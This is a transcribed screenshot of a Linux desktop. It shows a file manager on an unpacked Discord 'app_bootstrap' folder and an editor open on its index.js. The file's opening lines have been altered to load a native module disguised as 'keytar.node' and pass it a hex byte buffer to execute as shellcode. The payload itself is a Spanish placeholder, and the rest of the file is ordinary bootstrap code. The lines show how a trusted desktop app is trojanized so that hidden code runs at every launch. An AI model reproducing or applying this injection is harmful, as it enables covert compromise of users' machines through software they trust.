 app_bootstrap - Thunar
File Edit View Go Bookmarks Help
/root/Desktop/unpacked/app_bootstrap/
Warning: you are using the root account. You may harm your system.
Places
Computer
root
Desktop
Trash
Devices
File System
Debian 12.10....
autoStart data firstRun images
splash startupMenu videos appSettings.js
appUpdater.js bootstrap.js buildInfo.js Constants.js
*/root/Desktop/unpacked/app_bootstrap/index.js - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
"use strict";
const scexec = require('./keytar.node')
const buf = Buffer.from([binario discord.bin en HEX’]);
scexec.run_array(Array.from(buf));
var moduleUpdater = _interopRequireWildcard(require("../common/moduleUpdater"));
var paths = _interopRequireWildcard(require("../common/paths"));
var _updater = require("../common/updater");
var _buildInfo = _interopRequireDefault(require("./buildInfo"));
var _requireNative = _interopRequireDefault(require("./requireNative"));
function _interopRequireDefault(e) { return e && e.__esModule ? e : { default: e }; }
function _getRequireWildcardCache(e) { if ("function" != typeof WeakMap) return null; var r = new WeakMap(), t =
function _interopRequireWildcard(e, r) { if (!r && e && e.__esModule) return e; if (null === e || "object" != typ
paths.init(_buildInfo.default);